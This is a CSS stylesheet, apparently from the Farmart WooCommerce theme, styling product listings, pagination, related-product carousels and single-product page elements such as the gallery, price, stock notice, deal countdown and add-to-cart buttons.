ul.products li.product .price-current {
	color: #669900;
	font-weight: 700;
}

ul.products li.product .title-price {
	margin: 0 5px 0 0;
	color: #888888;
}

ul.products li.product .sold-by-meta {
	display: inline-block;
	margin-bottom: 7px;
	font-size: 16px;
	font-weight: 700;
	line-height: 1.2;
	transition: .3s;
}

ul.products li.product .sold-by-meta .sold-by-label {
	display: none;
}

ul.products li.product .sold-by-meta a {
	color: #000;
}

ul.products li.product .sold-by-meta:hover a {
	color: var(--fm-color-primary);
}

ul.products.columns-7 li.product .product-button .group-yith a i,
ul.products.columns-7 li.product .product-button .group-yith .compare:before {
	display: none;
}

.fm-catalog-page ul.products li.product.fm-hide-badges .price .sale {
	display: none;
}

.fm-catalog-page:not(.catalog-full-width):not(.catalog-full-content) ul.products.columns-5 li.product .product-button .group-yith a i,
.fm-catalog-page:not(.catalog-full-width):not(.catalog-full-content) ul.products.columns-5 li.product .product-button .group-yith .compare:before,
.fm-catalog-page:not(.catalog-full-width):not(.catalog-full-content) ul.products.columns-6 li.product .product-button .group-yith a i,
.fm-catalog-page:not(.catalog-full-width):not(.catalog-full-content) ul.products.columns-6 li.product .product-button .group-yith .compare:before {
	display: none;
}

.fm-catalog-page.catalog-full-width:not(.catalog-full-content) ul.products.columns-6 li.product .product-button .group-yith a i,
.fm-catalog-page.catalog-full-width:not(.catalog-full-content) ul.products.columns-6 li.product .product-button .group-yith .compare:before {
	display: none;
}

.woocommerce-products-header ul.products li.product .product-bottom-box,
body:not(.catalog-view-list) ul.products li.product .product-bottom-box {
	padding: 17px 25px 30px;
	border-width: 0 1px 1px 1px;
	border-style: solid;
	border-color: #c9c9c9;
	position: absolute;
	left: -26px;
	right: -26px;
	top: 100%;
	display: none;
	background-color: #fff;
	z-index: -1;
}

.woocommerce-products-header ul.products li.product .product-bottom-box .price,
body:not(.catalog-view-list) ul.products li.product .product-bottom-box .price {
	display: none;
}

.woocommerce-products-header ul.products li.product .product-inner:hover .product-bottom-box,
body:not(.catalog-view-list) ul.products li.product .product-inner:hover .product-bottom-box {
	display: block;
	z-index: 9;
}

.woocommerce-pagination {
	margin-top: 55px;
}

.woocommerce-pagination ul {
	margin: 0;
	padding: 0;
	list-style: none;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
}

.woocommerce-pagination .farmart-svg-icon {
	font-size: 14px;
	color: #000;
	font-weight: 700;
}

.woocommerce-pagination li {
	margin-left: 5px;
	margin-right: 5px;
	margin-bottom: 10px;
}

.woocommerce-pagination li .page-numbers {
	font-size: 14px;
	color: #000;
	display: block;
	border: 1px solid #ccc;
	width: 40px;
	height: 40px;
	line-height: 38px;
	text-align: center;
	transition: 0.5s;
}

.woocommerce-pagination li .page-numbers:hover, .woocommerce-pagination li .page-numbers.current {
	border-color: var(--fm-background-color-primary);
	background-color: var(--fm-background-color-primary);
	color: var(--fm-background-text-color-primary);
}

.woocommerce-pagination li .page-numbers.next, .woocommerce-pagination li .page-numbers.prev {
	line-height: 40px;
}

.next-posts-navigation {
	text-align: center;
	margin-top: 33px;
}

.next-posts-navigation a {
	color: #888;
	text-transform: uppercase;
	font-weight: 700;
}

.next-posts-navigation a.loading .load-more-text {
	display: none;
}

.next-posts-navigation a:hover, .next-posts-navigation a:focus {
	color: #888;
}

.next-posts-navigation .load-more-text,
.next-posts-navigation .loading-text {
	letter-spacing: 0.4em;
}

.next-posts-navigation .loading-icon .dot {
	background-color: #888;
}

.fm-pagination-numeric-short {
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
	color: #000;
	margin-top: 80px;
}

.fm-pagination-numeric-short > a {
	border: 1px solid #ccc;
	border-radius: 50%;
	width: 24px;
	height: 24px;
	line-height: 24px;
	text-align: center;
	color: #ccc;
	margin: 0 20px;
}

.fm-pagination-numeric-short > a:hover, .fm-pagination-numeric-short > a:focus {
	border-color: var(--fm-color-primary);
	color: var(--fm-color-primary);
}

.fm-pagination-numeric-short input[type="number"] {
	width: 50px;
	height: 35px;
	padding: 0;
	text-align: center;
	border-radius: 3px;
	margin-right: 8px;
}

.fm-pagination-numeric-short input[type=number]::-webkit-inner-spin-button,
.fm-pagination-numeric-short input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}

.fm-shop-content ul.products {
	clear: both;
}

.fm-shop-content + .term-description {
	margin-top: 50px;
}

.catalog-view-list .fm-shop-content ul.products li.divider {
	display: none;
}

.catalog-view-list .fm-shop-content ul.products li.product {
	width: 100%;
}

.catalog-view-list .fm-shop-content ul.products li.product.product-category {
	border-top: 1px solid #eee;
	padding-top: 20px;
}

.catalog-view-list .fm-shop-content ul.products li.product.product-category a {
	display: flex;
}

.catalog-view-list .fm-shop-content ul.products li.product.product-category .woocommerce-loop-category__title {
	padding-left: 20px;
}

.catalog-view-list .fm-shop-content ul.products li.product.product-category:first-child {
	border-top: 0;
	padding-top: 0;
}

.catalog-view-list .fm-shop-content ul.products li.product:not(:first-child):before {
	content: '';
	display: block;
	height: 1px;
	width: 100%;
	background-color: #eee;
}

.catalog-view-list .fm-shop-content ul.products li.product:hover:before {
	background-color: transparent;
}

.catalog-view-list .fm-shop-content ul.products li.product:hover + li.product:before {
	background-color: transparent;
}

.catalog-view-list .fm-shop-content ul.products li.product .product-inner {
	display: flex;
	border-width: 1px;
}

.catalog-view-list .fm-shop-content ul.products li.product .product-inner:hover {
	border-color: #dddddd;
}

.catalog-view-list .fm-shop-content ul.products li.product .product-thumbnail {
	width: 21%;
	margin-bottom: 0;
}

.catalog-view-list .fm-shop-content ul.products li.product .product-details {
	width: 79%;
	padding-left: 42px;
	display: flex;
	justify-content: space-between;
	position: static;
}

.catalog-view-list .fm-shop-content ul.products li.product .product-content-box {
	max-width: 380px;
	padding-right: 30px;
}

.catalog-view-list .fm-shop-content ul.products li.product .product-content-box span.price {
	display: none;
}

.catalog-view-list .fm-shop-content ul.products li.product .price {
	font-size: 16px;
}

.catalog-view-list .fm-shop-content ul.products li.product .product-bottom-box {
	min-width: 186px;
	max-width: 200px;
	display: block;
}

.catalog-view-list .fm-shop-content ul.products li.product .product-bottom-box .product-button {
	margin-top: 20px;
}

.catalog-view-list .fm-shop-content ul.products li.product .product-button .group-yith {
	margin-top: 14px;
}

.catalog-view-list .fm-shop-content ul.products li.product .product-button .group-yith .divider {
	margin: 0 12px;
}

.catalog-view-list .woocommerce-pagination {
	padding-top: 70px;
	margin-top: 0;
}

.catalog-view-list .fm-shop-content ul.products li.product .woocommerce-product-details__short-description,
.catalog-view-extended .fm-shop-content ul.products li.product .woocommerce-product-details__short-description,
.catalog-show-excerpt .fm-shop-content ul.products li.product .woocommerce-product-details__short-description {
	display: block;
}

.related-products {
	margin: 45px 0 100px;
	position: relative;
}

.related-products:hover {
	z-index: 3;
}

.related-products .related-title {
	font-size: 24px;
	color: #000;
	letter-spacing: -1px;
	margin-bottom: 45px;
}

.related-products .slick-list {
	padding: 0 2px 160px;
	margin: 0 -2px -160px;
	pointer-events: none;
	z-index: 9;
}

.related-products .slick-active {
	clear: none;
}

.related-products .slick-track {
	display: flex;
}

.related-products .slick-track .slick-slide {
	display: flex;
	height: auto;
	align-items: stretch;
	flex-direction: column;
}

.related-products .slick-track .slick-slide > div {
	display: flex;
	flex-direction: column;
	align-items: stretch;
	height: 100%;
}

.related-products .slick-slider .slick-arrow {
	opacity: 0;
}

.related-products .slick-slider:hover .slick-arrow {
	opacity: 1;
}

.related-products .slick-prev-arrow {
	left: -47px;
}

.related-products .slick-next-arrow {
	right: -47px;
}

.related-products ul.products {
	display: flex;
	width: 100%;
}

.related-products ul.products li.product {
	position: relative;
	display: flex;
	pointer-events: auto;
}

.related-products ul.products li.product .product-inner {
	width: 100%;
	border-color: #eee;
	border-width: 1px;
	border-left-color: transparent;
}

.related-products ul.products li.product .product-inner:hover {
	border-color: #c9c9c9;
}

.related-products ul.products li.product .product-button .quantity_button {
	padding-left: 0;
	padding-right: 0;
}

.related-products ul.products li.product:first-child .product-inner, .related-products ul.products li.product.slick-current .product-inner {
	border-left-color: #eee;
}

.related-products ul.products li.product:first-child .product-inner:hover, .related-products ul.products li.product.slick-current .product-inner:hover {
	border-color: #c9c9c9;
}

.related-products.fm-position-above ul.products {
	margin-bottom: 60px;
}

.related-products.fm-position-above.up-sells {
	margin-top: 0;
}

.related-products.fm-position-above.up-sells .related-title {
	margin-top: 0;
}

.related-products.related .related-content {
	border-top: 1px solid #e5e5e5;
	padding-top: 20px;
}

body:not(.catalog-view-list) .related-products ul.products li.product .product-bottom-box {
	border-color: #c9c9c9;
}

@media screen and (min-width: 1200px) {
	ul.products li.product {
		width: 25%;
	}
	ul.products.columns-1 li.product {
		float: none;
		width: 100%;
	}
	ul.products.columns-2 li.product {
		width: 50%;
	}
	ul.products.columns-3 li.product {
		width: 33.33%;
	}
	ul.products.columns-4 li.product {
		width: 25%;
	}
	ul.products.columns-5 li.product {
		width: 20%;
	}
	ul.products.columns-6 li.product {
		width: 16.66%;
	}
	ul.products.columns-7 li.product {
		width: 14.28%;
	}
	ul.products.columns-8 li.product {
		width: 12.5%;
	}
	ul.products.columns-9 li.product {
		width: 11.11%;
	}
}

/**
 * Single product
 */
/**
 * Single Product
 */
.woocommerce div.product {
	content: "";
	table-layout: fixed;
	position: relative;
}

.woocommerce div.product .fm-product-detail {
	margin-bottom: 68px;
}

.woocommerce div.product .fm-entry-product-header {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	border-bottom: 1px solid #eee;
	padding-bottom: 15px;
	margin-bottom: 30px;
}

.woocommerce div.product .fm-entry-product-header .entry-meta {
	display: flex;
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.woocommerce div.product .fm-entry-product-header .entry-meta li {
	position: relative;
	margin-right: 14px;
	padding-right: 15px;
}

.woocommerce div.product .fm-entry-product-header .entry-meta li:after {
	content: '';
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 1px;
	height: 13px;
	background-color: #e5e5e5;
}

.woocommerce div.product .fm-entry-product-header .entry-meta li:last-child {
	margin: 0;
	padding: 0;
}

.woocommerce div.product .fm-entry-product-header .entry-meta li:last-child:after {
	display: none;
}

.woocommerce div.product .fm-entry-product-header .woocommerce-product-rating {
	display: flex;
}

.woocommerce div.product .fm-entry-product-header .woocommerce-product-rating .fm-rating {
	margin-right: 5px;
}

.woocommerce div.product .fm-entry-product-header .woocommerce-product-rating .fm-rating .count {
	display: none;
}

.woocommerce div.product .fm-entry-product-header .meta-sku {
	text-transform: uppercase;
}

.woocommerce div.product .fm-entry-product-header .meta-sku .meta-label {
	color: #222222;
}

.woocommerce div.product .fm-entry-product-header .meta-sku .meta-value {
	color: #888;
}

.woocommerce div.product .woocommerce-product-gallery {
	position: relative;
	width: 35%;
	float: left;
	opacity: 0;
	transition: opacity .25s ease-in-out;
}

.woocommerce div.product .woocommerce-product-gallery .ribbons .ribbon {
	font-size: 14px;
	background-color: #2f8834;
	height: auto;
	padding: 6px 10px;
	text-align: left;
}

.woocommerce div.product .woocommerce-product-gallery .ribbons .ribbon span {
	font-size: 13px;
	font-weight: 400;
	display: block;
	line-height: 1;
}

.woocommerce div.product .woocommerce-product-gallery .product-degree-images {
	position: absolute;
	bottom: 20px;
	left: 20px;
	z-index: 999;
	width: 55px;
	height: 55px;
	text-align: center;
	border-radius: 50%;
	border: 1px solid var(--fm-color-primary);
	line-height: 1;
	padding-top: 5px;
	cursor: pointer;
	background-color: #fff;
}

.woocommerce div.product .woocommerce-product-gallery .product-degree-images .farmart-svg-icon {
	font-size: 30px;
	height: 26px;
	display: block;
}

.woocommerce div.product .woocommerce-product-gallery .product-degree-images .number {
	display: inline-block;
	width: 100%;
	margin-left: 2px;
}

.woocommerce div.product .woocommerce-product-gallery .product-degree-images .number small {
	font-size: 6px;
	vertical-align: top;
	margin-top: 2px;
	padding-left: 1px;
	display: inline-block;
}

.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	display: none;
}

.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__image {
	cursor: pointer;
}

.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
	max-height: 570px;
	overflow: hidden;
	margin: 0;
	display: flex;
}

.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .fm-video-wrapper {
	position: relative;
	height: 100%;
}

.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .fm-video-wrapper iframe,
.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .fm-video-wrapper video {
	height: 100%;
}

.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .fm-video-content {
	height: 100%;
}

.woocommerce div.product .woocommerce-product-gallery .flex-control-nav {
	list-style: none;
	padding: 0;
	margin: 0 -5px;
	max-width: 350px;
}

.woocommerce div.product .woocommerce-product-gallery .flex-control-nav.no-slick {
	display: flex;
}

.woocommerce div.product .woocommerce-product-gallery .flex-control-nav li {
	padding: 0 5px;
	cursor: pointer;
}

.woocommerce div.product .woocommerce-product-gallery .flex-control-nav li:hover img {
	border-color: var(--fm-color-primary);
}

.woocommerce div.product .woocommerce-product-gallery .flex-control-nav img {
	border: 1px solid #cccccc;
}

.woocommerce div.product .woocommerce-product-gallery .flex-control-nav img.flex-active {
	border-color: var(--fm-color-primary);
}

.woocommerce div.product .woocommerce-product-gallery .flex-control-nav .slick-arrow {
	background-color: transparent;
	border: 0;
	opacity: 0;
}

.woocommerce div.product .woocommerce-product-gallery .flex-control-nav:hover .slick-arrow {
	opacity: 1;
}

.woocommerce div.product .woocommerce-product-gallery.has-video .flex-control-nav li {
	position: relative;
}

.woocommerce div.product .woocommerce-product-gallery.has-video .flex-control-nav li .i-video {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.woocommerce div.product .woocommerce-product-gallery .product-image-ms {
	color: #888;
}

.woocommerce div.product .woocommerce-product-gallery .product-image-ms .farmart-svg-icon {
	padding-right: 5px;
}

.woocommerce div.product div.entry-summary {
	width: 65%;
	float: left;
	padding-left: 51px;
	margin-top: 0;
}

.woocommerce div.product div.entry-summary .farmart-list {
	margin-bottom: 17px;
}

.woocommerce div.product div.entry-summary .compare.button {
	display: none;
}

.woocommerce div.product .woocommerce-product-gallery {
	padding-bottom: 30px;
}

.woocommerce div.product .woocommerce-product-gallery .product-image-ms {
	display: block;
	position: absolute;
	text-align: center;
	width: 100%;
}

.woocommerce div.product .has-gallery-image .woocommerce-product-gallery {
	padding-left: 70px;
}

.woocommerce div.product .has-gallery-image .woocommerce-product-gallery .ribbons .ribbon {
	left: 70px;
}

.woocommerce div.product .has-gallery-image .woocommerce-product-gallery .product-degree-images {
	left: 90px;
	bottom: 60px;
}

.woocommerce div.product .has-gallery-image .woocommerce-product-gallery .product-image-ms {
	left: 65px;
	width: calc(100% - 65px);
}

.woocommerce div.product .has-gallery-image .woocommerce-product-gallery .flex-control-nav {
	position: absolute;
	top: 0;
	left: 0;
	margin: -5px 0;
	width: 50px;
}

.woocommerce div.product .has-gallery-image .woocommerce-product-gallery .flex-control-nav.no-slick {
	flex-direction: column;
}

.woocommerce div.product .has-gallery-image .woocommerce-product-gallery .flex-control-nav li {
	padding: 5px 0;
	float: none;
}

.woocommerce div.product .has-gallery-image .woocommerce-product-gallery .flex-control-nav .slick-arrow {
	right: auto;
	left: 50%;
	top: -12px;
	transform: translate(-50%, 0);
	width: 100%;
	height: 15px;
	line-height: 15px;
}

.woocommerce div.product .has-gallery-image .woocommerce-product-gallery .flex-control-nav .slick-next-arrow {
	top: auto;
	bottom: -12px;
}

.woocommerce div.product .fm-product-thumbnail-horizontal.has-gallery-image .woocommerce-product-gallery {
	padding-left: 0;
}

.woocommerce div.product .fm-product-thumbnail-horizontal.has-gallery-image .woocommerce-product-gallery .product-image-ms {
	display: none;
}

.woocommerce div.product .fm-product-thumbnail-horizontal.has-gallery-image .woocommerce-product-gallery .flex-control-nav {
	position: relative;
	margin: 20px -3px 0;
	width: 100%;
}

.woocommerce div.product .fm-product-thumbnail-horizontal.has-gallery-image .woocommerce-product-gallery .flex-control-nav.no-slick {
	flex-direction: row;
}

.woocommerce div.product .fm-product-thumbnail-horizontal.has-gallery-image .woocommerce-product-gallery .flex-control-nav li {
	float: left;
	padding: 0 3px;
}

.woocommerce div.product .fm-product-thumbnail-horizontal.has-gallery-image .woocommerce-product-gallery .flex-control-nav.slick-slider {
	max-width: 300px;
}

.woocommerce div.product .fm-product-thumbnail-horizontal.has-gallery-image .woocommerce-product-gallery .flex-control-nav .slick-arrow {
	top: 50%;
	width: auto;
}

.woocommerce div.product .fm-product-thumbnail-horizontal.has-gallery-image .woocommerce-product-gallery .flex-control-nav .slick-prev-arrow {
	left: -20px;
	right: auto;
}

.woocommerce div.product .fm-product-thumbnail-horizontal.has-gallery-image .woocommerce-product-gallery .flex-control-nav .slick-next-arrow {
	right: -20px;
	left: auto;
}

.woocommerce div.product .enable-buy-now .single-button-wrapper {
	flex-direction: column;
	align-items: flex-start;
}

.woocommerce div.product .enable-buy-now .single-button-wrapper .action-buttons {
	margin-top: 10px;
	margin-bottom: 0;
}

.woocommerce div.product .enable-buy-now .single-button-wrapper .action-buttons .button:first-child {
	margin-right: 0;
}

.woocommerce div.product .enable-buy-now .single-button-wrapper .group-buttons {
	margin-bottom: 0;
	order: 3;
}

.woocommerce div.product .enable-buy-now .single-button-wrapper .single_add_to_cart_button {
	width: 143px;
	padding: 0 10px;
	text-align: center;
	margin-right: 6px;
}

.woocommerce div.product .enable-buy-now .single-button-wrapper .single_add_to_cart_button:before {
	left: 17%;
}

.woocommerce div.product .enable-buy-now .single-button-wrapper .buy_now_button {
	position: relative;
	border: none;
	background-color: var(--fm-background-color-primary);
	color: var(--fm-background-text-color-primary);
	padding: 0;
	line-height: 50px;
	text-align: center;
	width: 143px;
	order: 2;
	white-space: nowrap;
}

.woocommerce div.product .enable-buy-now .qty-box {
	margin-bottom: 7px;
}

.woocommerce div.product .has-out-of-stock .fm-entry-meta {
	border-top: 1px solid #eee;
	padding-top: 20px;
}

.woocommerce div.product .product_title {
	font-size: 21px;
	margin-bottom: 8px;
}

.woocommerce div.product .sold-by-meta {
	margin-bottom: 5px;
}

.woocommerce div.product p.price {
	margin-top: 0;
	margin-bottom: 7px;
	font-size: 23px;
	font-weight: 700;
	color: #000;
	line-height: 1;
}

.woocommerce div.product p.price > span.amount {
	font-size: 20px;
}

.woocommerce div.product p.price ins {
	color: #fa532c;
	line-height: 1;
	margin-right: 7px;
	float: left;
	background-color: transparent;
}

.woocommerce div.product p.price del {
	font-size: 14px;
	color: #888;
	font-weight: 400;
	display: inline-block;
}

.woocommerce div.product p.price .sale {
	font-size: 14px;
	color: #e84506;
}

.woocommerce div.product .fm-summary-meta .sold-by-meta {
	font-size: 13px;
	margin-bottom: 10px;
}

.woocommerce div.product .fm-summary-meta .sold-by-meta a {
	color: var(--fm-color-primary);
}

.woocommerce div.product .stock {
	font-weight: 700;
	padding: 7px 15px;
	background-color: #ebfae9;
	border: 1px solid #82d45e;
	border-radius: 5px;
	margin: 0 0 20px 0;
	display: inline-block;
	min-width: 200px;
}

.woocommerce div.product .stock label {
	color: #222;
	font-weight: 400;
	margin-right: 8px;
}

.woocommerce div.product .stock.in-stock {
	font-weight: 700;
	color: #26901b;
}

.woocommerce div.product .stock.out-of-stock {
	background-color: #ffe9e1;
	border-color: #f79090;
	color: #e84506;
}

.woocommerce div.product .tawc-deal {
	background-color: #f7f7f7;
	padding: 25px;
	margin: 5px 0 0 0;
	display: inline-block;
	width: 100%;
}

.woocommerce div.product .tawc-deal .deal-expire-date {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-text {
	width: 30%;
	text-transform: uppercase;
	color: #222;
	font-weight: 700;
}

.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown {
	width: 65%;
}

.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .timer {
	min-width: 40px;
	width: auto;
}

.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .timer .digits {
	font-size: 20px;
	white-space: nowrap;
	font-weight: 700;
	color: #e84506;
	background-color: #fff;
	border-color: #eee;
	padding: 10px 5px;
	margin: 0 0 3px 0;
	line-height: 1;
}

.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .timer .text {
	font-size: 14px;
}

.woocommerce div.product .tawc-deal .deal-expire-date .deal-expire-countdown .divider {
	font-size: 18px;
	font-weight: 700;
	color: #aaa;
	width: 14px;
}

.woocommerce div.product .tawc-deal .deal-sold {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.woocommerce div.product .tawc-deal .deal-sold .deal-sold-text {
	margin: 0;
}

.woocommerce div.product .tawc-deal .deal-sold .deal-progress {
	order: 2;
	width: 65%;
}

.woocommerce div.product .tawc-deal .deal-sold .deal-progress .progress-bar {
	height: 9px;
	background-color: #e5e5e5;
}

.woocommerce div.product .tawc-deal .deal-sold .deal-progress .progress-value {
	background-color: var(--fm-background-color-secondary);
	height: 9px;
}

.woocommerce div.product .tawc-deal .deal-sold .deal-text {
	order: 1;
	width: 23%;
	font-size: 0;
}

.woocommerce div.product .tawc-deal .deal-sold .deal-text .amount {
	color: #000;
	font-weight: 700;
	font-size: 14px;
}

.woocommerce div.product form.cart span.price {
	margin-bottom: 18px;
	font-size: 20px;
	font-weight: 700;
	color: #000;
}

.woocommerce div.product form.cart span.price ins {
	color: #2f8a33;
	line-height: 1;
	margin-right: 7px;
}

.woocommerce div.product form.cart span.price del {
	font-size: 14px;
	color: #555555;
	font-weight: 400;
	display: inline-block;
}

.woocommerce div.product form.cart span.price .sale {
	font-size: 14px;
	color: #e84506;
	font-weight: 400;
}

.woocommerce div.product form.cart .button {
	font-size: 13px;
}

.woocommerce div.product form.cart .single_add_to_cart_button {
	position: relative;
	border: none;
	background-color: var(--fm-background-color-secondary);
	color: var(--fm-background-text-color-secondary);
	padding: 0 37px;
	line-height: 46px;
	white-space: nowrap;
}

.woocommerce div.product form.cart .single_add_to_cart_button .icon-cart {
	margin-right: 5px;
}

.woocommerce div.product form.cart .single_add_to_cart_button:before {
	content: "\e74d";
	font-family: 'FarmartIcon';
	font-weight: 400;
	margin-right: 4px;
	line-height: 1;
}

.woocommerce div.product form.cart .single_add_to_cart_button.loading:before {
	content: " ";
	top: 40%;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	border-width: 1px;
	border-style: solid;
	border-color: #fff transparent #fff transparent;
	animation: lds-dual-ring 0.5s linear infinite;
	display: inline-block;
}

.woocommerce div.product form.cart .single_add_to_cart_button.loading .icon-cart {
	opacity: 0;
}

.woocommerce div.product form.cart .buy_now_button {
	font-size: 14px;
}

.woocommerce div.product form.cart .buy_now_button .farmart-svg-icon {
	font-weight: 400;
	padding-right: 5px;
	transform: translateY(1px);
	display: inline-block;
}

.woocommerce div.product form.cart .variations {
	border: 0;
	width: 100%;
}

.woocommerce div.product form.cart .variations th,
.woocommerce div.product form.cart .variations td {
	border: 0;
	vertical-align: top;
	line-height: 1;
}

.woocommerce div.product .fm-entry-meta {
	margin-top: 20px;
}

.woocommerce div.product .fm-entry-meta .meta {
	color: #222222;
	margin-bottom: 4px;
}

.woocommerce div.product .fm-entry-meta .meta a:first-child {
	margin-left: 3px;
}

.woocommerce div.product .fm-entry-meta .meta.meta-tags a {
	color: #888;
}

.woocommerce div.product .fm-entry-meta .meta.meta-tags a:hover {
	color: var(--fm-color-primary);
}

.woocommerce div.product .fm-entry-meta .meta.meta-sold-by a {
	color: var(--fm-color-primary);
}

.woocommerce div.product .single-button-wrapper {
	display: flex;
	align-items: flex-end;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
	padding: 17px 0 25px;
}

.woocommerce div.product .single-button-wrapper .action-buttons,
.woocommerce div.product .single-button-wrapper .group-buttons,
.woocommerce div.product .single-button-wrapper .buttons-box {
	display: flex;
	align-items: center;
}

.woocommerce div.product .single-button-wrapper .action-buttons {
	margin-bottom: -2px;
}

.woocommerce div.product .single-button-wrapper .button-vendor {
	display: none;
}

.woocommerce div.product .single-button-wrapper .button-vendor a {
	display: flex;
	align-items: center;
	flex-direction: column;
	font-size: 13px;
	color: #666;
}

.woocommerce div.product .single-button-wrapper .button-vendor .farmart-svg-icon {
	font-size: 24px;
	color: var(--fm-color-primary);
}

.woocommerce div.product .single-button-wrapper .quantity {
	width: 105px;
	margin-right: 17px;
}

.woocommerce div.product .single-button-wrapper .quantity label {
	color: #222222;
}

.woocommerce div.product .single-button-wrapper .fm-wishlist-button {
	margin-left: 20px;
}

.woocommerce div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-add-button {
	line-height: 1;
}

.woocommerce div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-add-button .yith-wcwl-icon {
	font-size: 24px;
	color: #888;
}

.woocommerce div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-add-button span {
	display: none;
}

.woocommerce div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-wishlistexistsbrowse,
.woocommerce div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-wishlistaddedbrowse {
	line-height: 1;
}

.woocommerce div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon,
.woocommerce div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-wishlistaddedbrowse .yith-wcwl-icon {
	font-size: 24px;
}

.woocommerce div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-wishlistexistsbrowse span,
.woocommerce div.product .single-button-wrapper .fm-wishlist-button .yith-wcwl-wishlistaddedbrowse span {
	display: none;
}

.woocommerce div.product .single-button-wrapper .fm-wishlist-button .wcboost-wishlist-button {
	margin: 0;
	font-size: 24px;
	color: #888;
}

.woocommerce div.product .single-button-wrapper .fm-wishlist-button .wcboost-wishlist-button .wcboost-wishlist-button__text {
	display: none;
}

.woocommerce div.product .single-button-wrapper .fm-wishlist-button .wcboost-wishlist-button.added {
	color: var(--fm-color-primary);
}

.woocommerce div.product .single-button-wrapper .compare-button {
	margin-left: 20px;
}

.woocommerce div.product .single-button-wrapper .compare-button a {
	display: block;
	font-size: 0;
}

.woocommerce div.product .single-button-wrapper .compare-button a .blockUI {
	display: none !important;
}

.woocommerce div.product .single-button-wrapper .compare-button a:not(.added).loading:before {
	content: " ";
	width: 11px;
	height: 11px;
	border-radius: 50%;
	border-width: 1px;
	border-style: solid;
	border-color: #777777 transparent #777777 transparent;
	animation: lds-dual-ring 0.5s linear infinite;
	display: inline-block;
}

.woocommerce div.product .single-button-wrapper .compare-button a span {
	display: none;
}

.woocommerce div.product .single-button-wrapper .wcboost-products-compare-button {
	margin: 5px 0 0 20px;
}

.woocommerce div.product .single-button-wrapper .wcboost-products-compare-button .wcboost-products-compare-button__icon {
	font-size: 22px;
	color: #888;
	margin-right: 0;
}

.woocommerce div.product .single-button-wrapper .wcboost-products-compare-button .wcboost-products-compare-button__text {
	display: none;
}

.woocommerce div.product .single-button-wrapper .action-buttons .button:first-child {
	margin-right: 10px;
}

.woocommerce div.product .single-button-wrapper .group-buttons {
	justify-content: center;
}

.woocommerce div.product .product_meta {
	color: #000;
	margin-top: 20px;
	padding-top: 20px;
	border-top: 1px solid #eeeeee;
}

.woocommerce div.product .product_meta .posted_in {
	margin-bottom: 2px;
}

.woocommerce div.product .product_meta .posted_in a:hover {
	box-shadow: inset 0 0 0 transparent, inset 0 -1px 0 var(--fm-color-primary);
}

.woocommerce div.product .product_meta .tagged_as a {
	color: #777777;
}

.woocommerce div.product .product_meta .product_socials {
	margin-top: 14px;
}

.woocommerce div.product .product_meta .product_socials ul {
	margin: 0;
	padding: 0;
	list-style: none;
	display: flex;
	align-items: center;
}

.woocommerce div.product .product_meta .product_socials ul li {
	margin-right: 5px;
}

.woocommerce div.product .product_meta .product_socials ul li:last-child {
	margin-right: 0;
}

.woocommerce div.product .product_meta .product_socials ul a {
	color: #fff;
	font-size: 12px;
	border-radius: 3px;
	width: 28px;
	height: 28px;
	line-height: 30px;
	text-align: center;
	display: block;
}

.woocommerce div.product .meta-product_brand a {
	display: block;
	line-height: 1;
}

.woocommerce div.product.product-type-variable form.cart {
	border-top: 1px solid #eee;
	padding-top: 17px;
}

.woocommerce div.product.product-type-variable form.cart .variations {
	margin: 0;
	position: relative;
}

.woocommerce div.product.product-type-variable form.cart .variations td {
	display: block;
	padding: 0;
}

.woocommerce div.product.product-type-variable form.cart .variations td.value {
	padding-bottom: 5px;
}

.woocommerce div.product.product-type-variable form.cart .variations td.label {
	margin-top: 10px;
	margin-bottom: 12px;
	color: #222222;
}

.woocommerce div.product.product-type-variable form.cart .variations .fm-attr-value {
	color: #888;
}

.woocommerce div.product.product-type-variable form.cart .variations .reset_variations {
	color: var(--fm-color-primary);
	box-shadow: inset 0 0 0 transparent, inset 0 -1px 0 var(--fm-color-primary);
	position: absolute;
	top: 0;
	right: 0;
}

.woocommerce div.product.product-type-variable form.cart .variations select {
	width: 100%;
	max-width: 180px;
	border: 1px solid #ddd;
	border-radius: 3px;
	background: url("[data-uri]");
	background-color: #fff;
	background-position: right 20px center;
	background-repeat: no-repeat;
	appearance: none;
	-moz-appearance: none;
	color: #222222;
	-webkit-appearance: none;
	font-weight: 700;
	padding: 7px 20px;
	margin-bottom: 15px;
	cursor: pointer;
	display: block;
}

.woocommerce div.product.product-type-variable form.cart .variations select:focus {
	outline: 0;
}

.woocommerce div.product.product-type-variable form.cart .woocommerce-variation-price {
	margin: 18px 0;
}

